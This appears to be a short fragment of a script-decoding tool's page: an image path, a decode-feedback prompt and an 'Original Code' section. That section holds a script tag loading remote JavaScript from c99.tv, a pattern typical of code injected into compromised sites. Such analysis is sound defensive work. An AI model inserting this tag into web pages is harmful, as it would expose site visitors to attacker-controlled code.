
Did this file decode correctly?
Yes
No
Original Code
<SCRIPT SRC=http:
//c99.tv/summer/ciz.js></SC
RIPT> 
Function Calls